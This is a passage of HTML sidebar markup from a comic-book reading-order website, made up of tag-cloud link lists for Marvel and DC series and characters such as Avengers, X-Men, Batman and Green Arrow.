	<li><a href="https://www.tradereadingorder.com/marvel-series/the-end/" class="tag-cloud-link tag-link-4718 tag-link-position-32" style="font-size: 10pt;">The End</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/tsunami/" class="tag-cloud-link tag-link-786 tag-link-position-33" style="font-size: 10pt;">Tsunami</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/" class="tag-cloud-link tag-link-4300 tag-link-position-34" style="font-size: 10pt;">Ultimate Collection / Complete Epic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/what-if/" class="tag-cloud-link tag-link-2607 tag-link-position-35" style="font-size: 10pt;">What If?</a></li>
</ul>
</div>
		</li>
<li id="execphp-21" class="widget widget_execphp"><h2 class="widgettitle">DC Series</h2>
			<div class="execphpwidget">40 Tags - <a href="http://www.tradereadingorder.com/dc-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/dc-series/52/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 10pt;">52</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/absolute-editions/" class="tag-cloud-link tag-link-2426 tag-link-position-2" style="font-size: 10pt;">Absolute Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/" class="tag-cloud-link tag-link-3372 tag-link-position-3" style="font-size: 10pt;">Batman R.I.P. / Batman Reborn</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/best-of/" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 10pt;">Best Of</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/blackest-night/" class="tag-cloud-link tag-link-188 tag-link-position-5" style="font-size: 10pt;">Blackest Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/books-of-magic/" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10pt;">Books of Magic</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/cosmic-odyssey/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 10pt;">Cosmic Odyssey</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis/" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 10pt;">Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/" class="tag-cloud-link tag-link-675 tag-link-position-9" style="font-size: 10pt;">Crisis On Infinite Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/" class="tag-cloud-link tag-link-233 tag-link-position-10" style="font-size: 10pt;">Crisis on Multiple Earths</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-all-ages/" class="tag-cloud-link tag-link-2149 tag-link-position-11" style="font-size: 10pt;">DC All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-animated/" class="tag-cloud-link tag-link-2148 tag-link-position-12" style="font-size: 10pt;">DC Animated</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-archive-editions/" class="tag-cloud-link tag-link-2131 tag-link-position-13" style="font-size: 10pt;">DC Archive Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-childrens-books/" class="tag-cloud-link tag-link-3500 tag-link-position-14" style="font-size: 10pt;">DC Children&#039;s Books</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-chronicles/" class="tag-cloud-link tag-link-217 tag-link-position-15" style="font-size: 10pt;">DC Chronicles</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/" class="tag-cloud-link tag-link-2145 tag-link-position-16" style="font-size: 10pt;">DC Comics Classics Library</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers/" class="tag-cloud-link tag-link-3374 tag-link-position-17" style="font-size: 10pt;">DC Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/" class="tag-cloud-link tag-link-3375 tag-link-position-18" style="font-size: 10pt;">DC Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-war-stories/" class="tag-cloud-link tag-link-3419 tag-link-position-19" style="font-size: 10pt;">DC War Stories</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/dc-westerns/" class="tag-cloud-link tag-link-3201 tag-link-position-20" style="font-size: 10pt;">DC Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/death-of-superman/" class="tag-cloud-link tag-link-3376 tag-link-position-21" style="font-size: 10pt;">Death Of Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/deluxe-editions/" class="tag-cloud-link tag-link-2427 tag-link-position-22" style="font-size: 10pt;">Deluxe Editions</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/earth-one/" class="tag-cloud-link tag-link-3377 tag-link-position-23" style="font-size: 10pt;">Earth One</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/elseworlds/" class="tag-cloud-link tag-link-34 tag-link-position-24" style="font-size: 10pt;">Elseworlds</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-crisis/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 10pt;">Final Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/final-night/" class="tag-cloud-link tag-link-1691 tag-link-position-26" style="font-size: 10pt;">Final Night</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 10pt;">Greatest Stories Ever Told</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/identity-crisis/" class="tag-cloud-link tag-link-2361 tag-link-position-28" style="font-size: 10pt;">Identity Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/infinite-crisis/" class="tag-cloud-link tag-link-147 tag-link-position-29" style="font-size: 10pt;">Infinite Crisis</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/invasion/" class="tag-cloud-link tag-link-74 tag-link-position-30" style="font-size: 10pt;">Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/milestone/" class="tag-cloud-link tag-link-3366 tag-link-position-31" style="font-size: 10pt;">Milestone</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/millennium/" class="tag-cloud-link tag-link-2591 tag-link-position-32" style="font-size: 10pt;">Millennium</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/new-krypton/" class="tag-cloud-link tag-link-2044 tag-link-position-33" style="font-size: 10pt;">New Krypton</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/red-circle-heroes/" class="tag-cloud-link tag-link-3378 tag-link-position-34" style="font-size: 10pt;">Red Circle Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" class="tag-cloud-link tag-link-204 tag-link-position-35" style="font-size: 10pt;">Showcase Presents</a></li>
</ul>
</div>
		</li>
<li id="execphp-24" class="widget widget_execphp"><h2 class="widgettitle">Marvel Characters</h2>
			<div class="execphpwidget">547 Tags - <a href="http://www.tradereadingorder.com/marvel-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-character/agents-of-atlas/" class="tag-cloud-link tag-link-4051 tag-link-position-1" style="font-size: 10pt;">Agents Of Atlas</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alias/" class="tag-cloud-link tag-link-4888 tag-link-position-2" style="font-size: 10pt;">Alias</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/alpha-flight/" class="tag-cloud-link tag-link-4348 tag-link-position-3" style="font-size: 10pt;">Alpha Flight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/angel/" class="tag-cloud-link tag-link-6137 tag-link-position-4" style="font-size: 10pt;">Angel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ant-man/" class="tag-cloud-link tag-link-4118 tag-link-position-5" style="font-size: 10pt;">Ant-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/astonishing-x-men/" class="tag-cloud-link tag-link-4700 tag-link-position-6" style="font-size: 10pt;">Astonishing X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/avengers/" class="tag-cloud-link tag-link-4128 tag-link-position-7" style="font-size: 10pt;">Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/beast/" class="tag-cloud-link tag-link-4216 tag-link-position-8" style="font-size: 10pt;">Beast</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ben-urich/" class="tag-cloud-link tag-link-4307 tag-link-position-9" style="font-size: 10pt;">Ben Urich</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-panther/" class="tag-cloud-link tag-link-4047 tag-link-position-10" style="font-size: 10pt;">Black Panther</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/black-widow/" class="tag-cloud-link tag-link-4084 tag-link-position-11" style="font-size: 10pt;">Black Widow</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/blade/" class="tag-cloud-link tag-link-4303 tag-link-position-12" style="font-size: 10pt;">Blade</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bucky/" class="tag-cloud-link tag-link-4016 tag-link-position-13" style="font-size: 10pt;">Bucky</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/bullseye/" class="tag-cloud-link tag-link-4355 tag-link-position-14" style="font-size: 10pt;">Bullseye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable/" class="tag-cloud-link tag-link-4551 tag-link-position-15" style="font-size: 10pt;">Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cable-deadpool/" class="tag-cloud-link tag-link-5008 tag-link-position-16" style="font-size: 10pt;">Cable / Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-america/" class="tag-cloud-link tag-link-4000 tag-link-position-17" style="font-size: 10pt;">Captain America</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-britain/" class="tag-cloud-link tag-link-4246 tag-link-position-18" style="font-size: 10pt;">Captain Britain</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/captain-marvel/" class="tag-cloud-link tag-link-6037 tag-link-position-19" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/conan-the-barbarian/" class="tag-cloud-link tag-link-3889 tag-link-position-20" style="font-size: 10pt;">Conan The Barbarian</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/cyclops/" class="tag-cloud-link tag-link-4374 tag-link-position-21" style="font-size: 10pt;">Cyclops</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/daredevil/" class="tag-cloud-link tag-link-2610 tag-link-position-22" style="font-size: 10pt;">Daredevil</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/deadpool/" class="tag-cloud-link tag-link-4407 tag-link-position-23" style="font-size: 10pt;">Deadpool</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/defenders/" class="tag-cloud-link tag-link-4179 tag-link-position-24" style="font-size: 10pt;">Defenders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-doom/" class="tag-cloud-link tag-link-4146 tag-link-position-25" style="font-size: 10pt;">Doctor Doom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-octopus/" class="tag-cloud-link tag-link-4116 tag-link-position-26" style="font-size: 10pt;">Doctor Octopus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/doctor-strange/" class="tag-cloud-link tag-link-4133 tag-link-position-27" style="font-size: 10pt;">Doctor Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/dracula/" class="tag-cloud-link tag-link-6138 tag-link-position-28" style="font-size: 10pt;">Dracula</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/elektra/" class="tag-cloud-link tag-link-4344 tag-link-position-29" style="font-size: 10pt;">Elektra</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/essential-spider-man/" class="tag-cloud-link tag-link-5813 tag-link-position-30" style="font-size: 10pt;">Essential Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/eternals/" class="tag-cloud-link tag-link-4247 tag-link-position-31" style="font-size: 10pt;">Eternals</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/excalibur/" class="tag-cloud-link tag-link-4497 tag-link-position-32" style="font-size: 10pt;">Excalibur</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/exiles/" class="tag-cloud-link tag-link-4869 tag-link-position-33" style="font-size: 10pt;">Exiles</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/fantastic-four/" class="tag-cloud-link tag-link-3432 tag-link-position-34" style="font-size: 10pt;">Fantastic Four</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/galactus/" class="tag-cloud-link tag-link-4353 tag-link-position-35" style="font-size: 10pt;">Galactus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/gambit/" class="tag-cloud-link tag-link-4408 tag-link-position-36" style="font-size: 10pt;">Gambit</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ghost-rider/" class="tag-cloud-link tag-link-3395 tag-link-position-37" style="font-size: 10pt;">Ghost Rider</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/green-goblin/" class="tag-cloud-link tag-link-4147 tag-link-position-38" style="font-size: 10pt;">Green Goblin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hawkeye/" class="tag-cloud-link tag-link-4129 tag-link-position-39" style="font-size: 10pt;">Hawkeye</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hercules/" class="tag-cloud-link tag-link-727 tag-link-position-40" style="font-size: 10pt;">Hercules</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/hulk/" class="tag-cloud-link tag-link-3219 tag-link-position-41" style="font-size: 10pt;">Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/human-torch/" class="tag-cloud-link tag-link-6161 tag-link-position-42" style="font-size: 10pt;">Human Torch</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/inhumans/" class="tag-cloud-link tag-link-4176 tag-link-position-43" style="font-size: 10pt;">Inhumans</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invaders/" class="tag-cloud-link tag-link-4043 tag-link-position-44" style="font-size: 10pt;">Invaders</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/invisible-girl/" class="tag-cloud-link tag-link-4240 tag-link-position-45" style="font-size: 10pt;">Invisible Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-fist/" class="tag-cloud-link tag-link-4210 tag-link-position-46" style="font-size: 10pt;">Iron Fist</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/iron-man/" class="tag-cloud-link tag-link-4120 tag-link-position-47" style="font-size: 10pt;">Iron Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/jessica-jones/" class="tag-cloud-link tag-link-5047 tag-link-position-48" style="font-size: 10pt;">Jessica Jones</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kingpin/" class="tag-cloud-link tag-link-4343 tag-link-position-49" style="font-size: 10pt;">Kingpin</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/kull-the-conqueror/" class="tag-cloud-link tag-link-3878 tag-link-position-50" style="font-size: 10pt;">Kull The Conqueror</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/luke-cage/" class="tag-cloud-link tag-link-4208 tag-link-position-51" style="font-size: 10pt;">Luke Cage</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/magneto/" class="tag-cloud-link tag-link-4159 tag-link-position-52" style="font-size: 10pt;">Magneto</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/man-thing/" class="tag-cloud-link tag-link-4198 tag-link-position-53" style="font-size: 10pt;">Man-Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/marvel-zombies/" class="tag-cloud-link tag-link-5143 tag-link-position-54" style="font-size: 10pt;">Marvel Zombies</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mary-jane/" class="tag-cloud-link tag-link-4930 tag-link-position-55" style="font-size: 10pt;">Mary Jane</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/meggan/" class="tag-cloud-link tag-link-5697 tag-link-position-56" style="font-size: 10pt;">Meggan</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/moon-knight/" class="tag-cloud-link tag-link-4308 tag-link-position-57" style="font-size: 10pt;">Moon Knight</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mr-fantastic/" class="tag-cloud-link tag-link-4306 tag-link-position-58" style="font-size: 10pt;">Mr. Fantastic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/ms-marvel/" class="tag-cloud-link tag-link-4238 tag-link-position-59" style="font-size: 10pt;">Ms. Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/mystique/" class="tag-cloud-link tag-link-4646 tag-link-position-60" style="font-size: 10pt;">Mystique</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-avengers/" class="tag-cloud-link tag-link-5059 tag-link-position-61" style="font-size: 10pt;">New Avengers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-mutants/" class="tag-cloud-link tag-link-4354 tag-link-position-62" style="font-size: 10pt;">New Mutants</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/new-x-men/" class="tag-cloud-link tag-link-4298 tag-link-position-63" style="font-size: 10pt;">New X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nick-fury/" class="tag-cloud-link tag-link-3430 tag-link-position-64" style="font-size: 10pt;">Nick Fury</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/nova/" class="tag-cloud-link tag-link-4278 tag-link-position-65" style="font-size: 10pt;">Nova</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-man/" class="tag-cloud-link tag-link-4207 tag-link-position-66" style="font-size: 10pt;">Power Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/power-pack/" class="tag-cloud-link tag-link-4395 tag-link-position-67" style="font-size: 10pt;">Power Pack</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/punisher/" class="tag-cloud-link tag-link-3398 tag-link-position-68" style="font-size: 10pt;">Punisher</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/red-sonja/" class="tag-cloud-link tag-link-3892 tag-link-position-69" style="font-size: 10pt;">Red Sonja</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/rogue/" class="tag-cloud-link tag-link-3371 tag-link-position-70" style="font-size: 10pt;">Rogue</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/runaways/" class="tag-cloud-link tag-link-4962 tag-link-position-71" style="font-size: 10pt;">Runaways</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/s-h-i-e-l-d/" class="tag-cloud-link tag-link-3435 tag-link-position-72" style="font-size: 10pt;">S.H.I.E.L.D.</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sabretooth/" class="tag-cloud-link tag-link-4409 tag-link-position-73" style="font-size: 10pt;">Sabretooth</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/she-hulk/" class="tag-cloud-link tag-link-2568 tag-link-position-74" style="font-size: 10pt;">She-Hulk</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/silver-surfer/" class="tag-cloud-link tag-link-4138 tag-link-position-75" style="font-size: 10pt;">Silver Surfer</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-girl/" class="tag-cloud-link tag-link-2103 tag-link-position-76" style="font-size: 10pt;">Spider-Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-man/" class="tag-cloud-link tag-link-6146 tag-link-position-77" style="font-size: 10pt;">Spider-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/spider-woman/" class="tag-cloud-link tag-link-4270 tag-link-position-78" style="font-size: 10pt;">Spider-Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/squadron-supreme/" class="tag-cloud-link tag-link-4455 tag-link-position-79" style="font-size: 10pt;">Squadron Supreme</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/storm/" class="tag-cloud-link tag-link-4373 tag-link-position-80" style="font-size: 10pt;">Storm</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/sub-mariner/" class="tag-cloud-link tag-link-3973 tag-link-position-81" style="font-size: 10pt;">Sub-Mariner</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thanos/" class="tag-cloud-link tag-link-4553 tag-link-position-82" style="font-size: 10pt;">Thanos</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thing/" class="tag-cloud-link tag-link-3221 tag-link-position-83" style="font-size: 10pt;">Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thor/" class="tag-cloud-link tag-link-2964 tag-link-position-84" style="font-size: 10pt;">Thor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/thunderbolts/" class="tag-cloud-link tag-link-4283 tag-link-position-85" style="font-size: 10pt;">Thunderbolts</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/venom/" class="tag-cloud-link tag-link-4397 tag-link-position-86" style="font-size: 10pt;">Venom</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
